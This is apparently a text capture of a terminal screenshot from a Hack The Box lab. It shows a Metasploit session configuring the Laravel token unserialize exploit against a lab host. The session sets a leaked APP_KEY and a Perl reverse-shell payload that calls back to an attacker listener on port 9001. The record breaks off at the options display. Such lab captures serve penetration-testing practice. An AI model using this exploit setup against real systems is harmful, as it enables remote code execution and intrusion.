 root@kali: ~/htb/academy
File Actions Edit View Help
root@kali: /...li/Downloads × root@kali: ~/htb/academy × root@kali: ~/htb/academy × root@kali: ~/htb/academy ×
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
APP_KEY ⇒ dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0=
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set Proxies http:127.0.0.1:8080
Proxies ⇒ http:127.0.0.1:8080
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set RHOSTS dev-staging-01.academy.htb
RHOSTS ⇒ dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set VHOST dev-staging-01.academy.htb
VHOST ⇒ dev-staging-01.academy.htb
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set LHOST tun0
LHOST ⇒ 10.10.16.58
msf6 exploit(unix/http/laravel_token_unserialize_exec) > set LPORT 9001
LPORT ⇒ 9001
msf6 exploit(unix/http/laravel_token_unserialize_exec) > show options
Module options (exploit/unix/http/laravel_token_unserialize_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
APP_KEY dBLUaMuZz7Iq06XtL/Xnz/90Ejq+DEEynggqubHWFj0= no The base64 encoded APP_KEY string from the .env file
Proxies http:127.0.0.1:8080 no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS dev-staging-01.academy.htb yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Met
asploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to target webapp
VHOST dev-staging-01.academy.htb no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.16.58 yes The listen address (an interface may be specified)
LPORT 9001 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic